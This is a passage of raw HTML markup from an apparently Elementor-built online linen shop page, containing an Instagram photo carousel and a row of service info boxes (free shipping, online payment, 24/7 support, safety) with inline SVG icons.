x&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_hover_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_hover_box_shadow&quot;:null,&quot;_box_shadow_hover_box_shadow_position&quot;:null,&quot;_border_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_mask_switch&quot;:&quot;&quot;,&quot;_mask_shape&quot;:null,&quot;_mask_image&quot;:null,&quot;_mask_notice&quot;:null,&quot;_mask_size&quot;:null,&quot;_mask_size_tablet&quot;:null,&quot;_mask_size_mobile&quot;:null,&quot;_mask_size_scale&quot;:null,&quot;_mask_size_scale_tablet&quot;:null,&quot;_mask_size_scale_mobile&quot;:null,&quot;_mask_position&quot;:null,&quot;_mask_position_tablet&quot;:null,&quot;_mask_position_mobile&quot;:null,&quot;_mask_position_x&quot;:null,&quot;_mask_position_x_tablet&quot;:null,&quot;_mask_position_x_mobile&quot;:null,&quot;_mask_position_y&quot;:null,&quot;_mask_position_y_tablet&quot;:null,&quot;_mask_position_y_mobile&quot;:null,&quot;_mask_repeat&quot;:null,&quot;_mask_repeat_tablet&quot;:null,&quot;_mask_repeat_mobile&quot;:null,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;}" data-username="veetraglinen" class="instagram-pics instagram-widget data-source-images instagram-slider wd-carousel-container wd-carousel-spacing-10" data-owl-carousel data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="5" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
							
				<div class=" owl-carousel owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8082</span></span>
										<span class="instagram-comments"><span>290</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1800" src="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n-240x300.jpg 240w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>6476</span></span>
										<span class="instagram-comments"><span>151</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>3556</span></span>
										<span class="instagram-comments"><span>627</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359743_294281096706883_443195209453346830_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8912</span></span>
										<span class="instagram-comments"><span>474</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>9448</span></span>
										<span class="instagram-comments"><span>83</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>7853</span></span>
										<span class="instagram-comments"><span>346</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359299_1315105152707643_7570813634524245300_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>5172</span></span>
										<span class="instagram-comments"><span>963</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1050" height="1050" src="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg 1050w, https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n-300x300.jpg 300w" sizes="(max-width: 1050px) 100vw, 1050px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>9635</span></span>
										<span class="instagram-comments"><span>794</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/372367117_613800647592737_6983175124952513993_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>7867</span></span>
										<span class="instagram-comments"><span>743</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg 1080w, https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n-300x300.jpg 300w" sizes="(max-width: 1080px) 100vw, 1080px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8384</span></span>
										<span class="instagram-comments"><span>607</span></span>
									</div>
															</div>
						</div>
									</div>
			
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64f3f035 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64f3f035" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7b8d287c" data-id="7b8d287c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7086e9c4 elementor-widget elementor-widget-wd_infobox" data-id="7086e9c4" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-6014" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 511.6 324" style="enable-background:new 0 0 511.6 324"><path d="M503.3 149.6c-5.3-6.3-12.7-10.6-20.9-12l-3.9-53.1c3.9 0 7.1-2.8 7.8-6.6l1.5-8.6c1.7-8.8-.5-17.9-6.2-24.8-5.5-6.6-13.6-10.2-22.8-10.2H400l2.9-16.3c.8-4.5-.3-9.1-3.2-12.6C396.8 2 392.5 0 388 .1H98.4c-8.8.2-16.3 6.5-17.9 15.2L54.9 160.6c-.8 4.3 2 8.5 6.4 9.4s8.5-2 9.4-6.4v-.2L96.3 18c.3-1 1.1-1.8 2.2-1.9H387l-25.5 144.6c-.8 4.4 2.1 8.5 6.5 9.3s8.5-2.1 9.3-6.5l1.8-10.5h95.8c6.6 0 12.3 2.5 16.1 7 2.6 3.2 4.2 7.1 4.5 11.2h-26.6c-3.9 0-7.2 2.8-7.9 6.6l-3 17.1c-1.3 6.6.4 13.5 4.7 18.7 4.3 5 10.6 7.9 17.3 7.8h7.5l-6.2 35.3h-21.1c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2h-3.2l10.4-59c.8-4.4-2.1-8.5-6.5-9.3s-8.5 2.1-9.3 6.5l-10.9 61.8H196.3c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2H54.3l3.2-18.2h36c4.4 0 8-3.6 8-8s-3.6-8-8-8H8c-4.4 0-8 3.6-8 8s3.6 8 8 8h33.2l-2.9 16.3c-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3H95c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.2 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9h162.2c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.3 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9H488c3.9 0 7.2-2.8 7.9-6.6l15.1-85.5c2-11.7-.7-22.7-7.7-31zm-121.4-12.7l9.2-52.4h71.3l3.9 52.4h-84.4zM472 66.5l-.3 1.9H394l3.2-18.2h61.6c4-.2 7.9 1.5 10.5 4.5 2.6 3.1 3.5 7.3 2.7 11.8zM180.6 271.8c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm263.8 0c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm45.9-66.5h-10.4c-1.9.1-3.7-.6-5-2.1-1.2-1.6-1.7-3.7-1.2-5.6l1.8-10.5h17.9l-3.1 18.2zM158.9 262c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm263.9 0c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm-99.7-39.6H221.6c-4.4 0-8 3.6-8 8s3.6 8 8 8h101.5c4.4 0 8-3.6 8-8s-3.5-8-8-8zm-144.2-34.2H31.1c-4.4 0-8 3.7-7.9 8.1 0 4.4 3.6 7.9 7.9 7.9h147.8c4.4 0 8-3.7 7.9-8.1 0-4.3-3.5-7.9-7.9-7.9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE SHIPPING						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Carrier information</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-79c961c4" data-id="79c961c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5fb60c9a elementor-widget elementor-widget-wd_infobox" data-id="5fb60c9a" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-5023" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 512 375" style="enable-background:new 0 0 512 375"><path d="M418.5 0H25.1C11.3 0 0 11.2 0 25.1v256.4c0 13.9 11.3 25.1 25.1 25.1h248c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1H25.1c-5 0-9.1-4.1-9.1-9.1V25.1c0-5 4.1-9.1 9.1-9.1h393.4c5 0 9.1 4.1 9.1 9.1v111.1c0 4.4 3.6 8 8 8s8-3.6 8-8V25.1c0-13.9-11.3-25.1-25.1-25.1zm-17.1 153.8c-61.1 0-110.6 49.6-110.5 110.6S340.4 375 401.5 375 512 325.5 512 264.4c-.1-61-49.6-110.5-110.6-110.6zm0 205.2c-52.2 0-94.5-42.4-94.5-94.6s42.4-94.5 94.6-94.5 94.5 42.4 94.5 94.6c-.1 52.1-42.4 94.4-94.6 94.5zM136.3 59.8H67.9c-9.1 0-16.6 7.4-16.6 16.6v51.3c0 9.1 7.4 16.6 16.6 16.6h68.4c9.1 0 16.6-7.4 16.6-16.6V76.4c-.1-9.2-7.5-16.6-16.6-16.6zm-50.8 68.4H67.9c-.3 0-.5-.2-.5-.5V76.4c0-.3.2-.5.5-.5h17.6v52.3zm51.3-.5c0 .3-.2.5-.5.5h-34.7V110h9.1c4.4 0 8-3.6 8-8s-3.6-8-8-8h-9.1V75.9h34.7c.3 0 .5.2.5.5v51.3zm209-76.4c-9.1 0-18 2.7-25.6 7.7-21.4-14.2-50.2-8.4-64.4 13s-8.4 50.2 13 64.4c15.6 10.3 35.8 10.3 51.4 0 21.4 14.2 50.2 8.3 64.4-13.1 14.2-21.4 8.3-50.2-13.1-64.4-7.6-4.9-16.6-7.6-25.7-7.6zM308.1 125c-15 7.5-33.3 1.4-40.9-13.6s-1.4-33.3 13.6-40.9a30.5 30.5 0 0 1 27.3 0 46.378 46.378 0 0 0 0 54.5zm37.7 3.2c-4.7 0-9.4-1.1-13.6-3.2 5.8-7.9 8.8-17.4 8.8-27.2 0-4.4-3.6-8-8-8s-8 3.6-8 8c0 5.8-1.7 11.5-4.8 16.4-9.1-14.2-4.9-33 9.3-42.1 14.2-9.1 33-4.9 42.1 9.3s4.9 33-9.3 42.1c-5 3-10.7 4.7-16.5 4.7zM127.7 188H59.3c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm136.9 51.3H59.3c-4.4 0-8 3.6-8 8s3.6 8 8 8h205.2c4.4 0 8-3.6 8-8 .1-4.4-3.5-8-7.9-8zM230.4 188H162c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm51.3 0h-17.1c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h17.3c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm185.2 36.6c-3.1-3.1-8.2-3.1-11.3 0l-71.3 71.3-37.1-37.1c-3.2-3.1-8.2-3.1-11.3.1-3.1 3.1-3.1 8.1 0 11.2l42.8 42.7c3.1 3.1 8.2 3.1 11.3 0l77-76.9c3-3.1 3-8.2-.1-11.3z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ONLINE PAYMENT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Payment methods</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3523ebc5" data-id="3523ebc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5584a905 elementor-widget elementor-widget-wd_infobox" data-id="5584a905" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-1577" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 312 459.9" style="enable-background:new 0 0 312 459.9"><path d="M290.9 350.6l-77.6-32.3c-3.4-1.4-5.7-4.8-5.7-8.5v-16.5l14.5-8.1c12.4-6.9 20.6-19.5 21.9-33.7v-.4h7.6c14.1 0 25.5-11.4 25.5-25.5v-15.7c2.3-5.5 8.7-23.2 8.7-47.6 0-33.6-13.3-65.8-37.2-89.5-9.1-9.1-19.4-16.8-30.8-22.8-.4-27.6-28-50-61.9-50s-61.6 22.4-62 50c-11.3 6-21.7 13.7-30.8 22.8-23.7 23.7-37.1 55.9-37 89.5 0 24.4 6.4 42.1 8.7 47.6v15.7c0 14.1 11.4 25.5 25.5 25.6h7.6v.4c1.3 14.2 9.5 26.8 21.9 33.7l14.5 8.1v16.5c0 3.7-2.2 7.1-5.7 8.5L21 350.7c-12.7 5.2-21 17.6-21 31.5v52.2c0 14.1 11.4 25.5 25.5 25.6h260.9c14.1 0 25.5-11.4 25.5-25.6v-52.2c.1-13.9-8.2-26.3-21-31.6zm-30-125c0 5.1-4.1 9.2-9.2 9.2h-6.1l3.3-35.9h2.8c5.1 0 9.2 4.1 9.2 9.2v17.5zM156 16.3c21.4 0 39.3 11.1 44.3 25.9-28.7-9.9-59.9-9.9-88.6 0 5-14.8 22.9-25.9 44.3-25.9zM60.3 234.8c-5.1 0-9.2-4.1-9.2-9.2v-17.4c0-5.1 4.1-9.2 9.2-9.2h2.8l3.3 35.9-6.1-.1zm37.5 36.1c-7.7-4.3-12.8-12.1-13.6-20.9L78 181.7c17.2-.2 34.4-2 51.2-5.5 44.7-9.3 81.2-29.5 105.5-58.5 2.9-3.5 2.4-8.6-1-11.5-3.5-2.9-8.6-2.4-11.5 1-53 63.3-151.3 58.1-152.7 58-4.5-.3-8.3 3-8.7 7.5v1.4l.8 8.5h-1.3c-5.5 0-10.8 1.8-15.2 5.1-1.8-8.4-2.7-16.9-2.7-25.4 0-29.3 11.6-57.4 32.4-78C96.1 62.9 125 51.1 156 51.1s59.9 11.8 81.2 33.2c20.8 20.7 32.4 48.7 32.4 78 0 8.5-.9 17.1-2.7 25.4-4.4-3.3-9.7-5.1-15.2-5.1h-1.4l.8-8.5c.2-2.4-.6-4.8-2.4-6.5l-17.4-17.4c-3.3-3.1-8.4-2.9-11.5.4-2.9 3.1-2.9 8 0 11.2l14.7 14.7-5.8 63.9C222 246.3 200.9 261 156 261c-4.5.1-8.1 3.7-8.1 8.2 0 4.4 3.6 8 8.1 8.1 31.2 0 52.6-6.5 66.4-13.4-2.2 2.9-5 5.3-8.2 7.1l-45.3 25.2c-8 4.5-17.8 4.5-25.9 0l-45.2-25.3zm7.1 62.4c9.5-4 15.7-13.3 15.7-23.6v-7.4l14.5 8c13 7.3 28.8 7.3 41.7 0l14.5-8v7.4c0 10.3 6.2 19.6 15.7 23.6l8.6 3.6c-15.3 17.8-30.1 26.6-40.1 30.9-11.1 4.8-18.7 5.2-19.5 5.2s-8.4-.4-19.5-5.2c-10-4.3-24.8-13.1-40.1-30.9l8.5-3.6zM52.2 443.6H25.5c-5.1 0-9.2-4.1-9.2-9.2v-52.2c0-2.2.4-4.4 1.2-6.4l28 22.4c4.3 3.4 6.7 8.6 6.7 14v31.4zm191.3-31.5v31.5h-175v-31.5c0-10.4-4.7-20.3-12.9-26.7l-25.9-20.7 50.9-21.2c26.9 33.2 54 42.4 67.2 44.9V416c0 4.5 3.7 8.2 8.2 8.2s8.2-3.7 8.2-8.2v-27.6c13.2-2.5 40.3-11.7 67.2-44.9l50.9 21.2-25.9 20.7c-8.2 6.4-12.9 16.3-12.9 26.7zm52.2 22.3c0 5.1-4.1 9.2-9.2 9.2h-26.6v-31.5c0-5.5 2.5-10.6 6.7-14l28-22.4c.8 2.1 1.2 4.2 1.2 6.4l-.1 52.3zM145.9 204.7c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.8 3.9 4.1-1.9 5.8-6.8 3.9-10.8.1-.1.1-.2 0-.2zm68 0c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.9 3.9 4.1-1.9 5.8-6.8 3.8-11z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 SUPPORT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Unlimited help desk</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f9454a7" data-id="7f9454a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45cf763c elementor-widget elementor-widget-wd_infobox" data-id="45cf763c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-3387" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 34 40" style="enable-background:new 0 0 34 40"><path d="M33.4 6.9c-5.6-1.6-11-3.8-15.9-6.8-.3-.2-.6-.2-.9 0-5 3-10.4 5.3-15.9 6.8-.4.1-.7.4-.7.8v8.6c-.1 6.8 2.6 13.3 7.5 18.1 3.7 3.6 8 5.6 9.5 5.6s5.8-2 9.5-5.6c4.9-4.7 7.6-11.3 7.5-18.1V7.7c0-.4-.3-.7-.6-.8zm-1.1 9.4c.1 6.3-2.4 12.4-7 16.9-3.6 3.6-7.5 5.1-8.3 5.1s-4.7-1.6-8.3-5.1c-4.5-4.4-7.1-10.5-7-16.9v-8C7 6.8 12.2 4.6 17 1.8c4.8 2.8 10 5 15.3 6.5v8zm-21 2c-1.1-1.1-2.8-1.1-3.9 0s-1.1 2.8 0 3.9l4.9 5c1.1 1.1 2.8 1.1 3.9 0l10.3-10.4c1.1-1.1 1.1-2.8 0-3.9s-2.8-1.1-3.8 0l-8.4 8.4-3-3zM23.9 14c.4-.4 1.1-.4 1.5 0s.4 1.1 0 1.5L15 25.9c-.2.2-.5.3-.7.3-.3 0-.6-.1-.8-.3l-4.9-5c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l3.6 3.6c.3.3.8.3 1.2 0l9-9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								100% SAFE						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>View our benefits</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4b49926f elementor-hidden-tablet elementor-hidden-mobile" data-id="4b49926f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-677f57d6 elementor-widget elementor-widget-wd_infobox" data-id="677f57d6" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-7712" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40"><path d="M32.3 12.1L20.9 5.8c-.6-.3-1.3-.3-1.8 0L7.7 12.1c-.6.3-1 1-1 1.7v12.5c0 .7.4 1.3 1 1.7l11.4 6.3c.6.3 1.3.3 1.8 0L32.3 28c.6-.3 1-1 1-1.7V13.7c0-.7-.4-1.3-1-1.6zm-12.5-5c.1-.1.2-.1.3 0l4.5 2.5-11 6.1L9 13.1l10.8-6zm-.6 25.4l-10.8-6c-.1-.1-.2-.2-.2-.3V14.4l5.1 2.9 5.9 3.3v11.9zm-3.8-15.9l11-6.1 4.7 2.6-11 6.1-4.7-2.6zm16.3 9.7c0 .1-.1.2-.2.3l-10.8 6v-12l10.9-6.1.1 11.8zm-17.2-6.4l-4.1-2.3c-.2-.1-.5-.1-.8 0-.2.1-.4.4-.4.7v3.3c0 .3.2.5.4.7l4.1 2.3c.1.1.2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.4.4-.7v-3.3c0-.3-.1-.6-.4-.7zm-1.1 2.6l-2.6-1.4v-1.5l2.6 1.4v1.5zm4.4 5.6L15.7 27c-.4-.2-.9-.1-1.1.3s-.1.9.3 1.1l2.1 1.1c.1.1.2.1.4.1.4 0 .8-.4.8-.8 0-.3-.2-.5-.4-.7zM36.4 8.5L37.8 7c.3-.3.3-.8 0-1.1-.1-.1-.3-.2-.6-.2h-3.9c-.4 0-.8.3-.8.8v3.9c0 .3.2.6.5.7.1 0 .2.1.3.1.2 0 .4-.1.6-.2l1.3-1.3c5.7 8.4 3.6 19.9-4.8 25.6-5.2 3.6-11.9 4.2-17.7 1.7-.4-.2-.9 0-1 .4-.2.4 0 .8.4 1 2.5 1.1 5.2 1.6 7.9 1.6 11 0 20-8.9 20-20 0-4.1-1.3-8.1-3.6-11.5zm-26 27.3c-.4-.3-.8-.2-1.1.2-.2.4-.1.8.3 1.1.1.1.3.1.4.1.3 0 .5-.1.7-.4.2-.3.1-.8-.3-1zM30.5 3c-.4-.2-.9-.1-1.1.3-.2.4-.1.8.3 1 .4.2.8.1 1.1-.3s.1-.8-.3-1zm-2.6-1.4C17.7-2.7 6 2 1.6 12.1c-2.7 6.4-2 13.7 2 19.4L2.2 33c-.3.3-.3.8 0 1.1.1.1.3.2.6.2h3.9c.4 0 .8-.3.8-.8v-3.9c0-.4-.3-.8-.8-.8-.2 0-.4.1-.6.2l-1.3 1.3C-.2 23 .8 13.1 7 6.9 12.3 1.5 20.4 0 27.3 3c.4.2.9 0 1-.4.2-.3 0-.8-.4-1z"></path></svg></span>													